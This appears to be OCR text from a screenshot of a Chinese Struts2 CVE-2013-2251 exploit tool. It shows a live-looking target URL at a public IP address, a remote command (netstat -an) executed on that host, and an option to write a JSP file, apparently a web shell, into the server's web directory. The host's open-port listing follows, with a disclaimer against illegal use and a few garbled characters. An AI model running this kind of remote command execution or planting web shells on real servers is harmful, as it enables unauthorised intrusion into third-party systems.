 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://222.216.226.75:9068/userLogin.action UTF-8 50 写入内容
测试命令： netstat -an
命令执行 网站目录 写入 测试漏洞 D:\ep_sl\war\guige.jsp
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1434 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6789 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8003 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8006 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8012 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8013 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8015 0.0.0.0:0 LISTENING
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org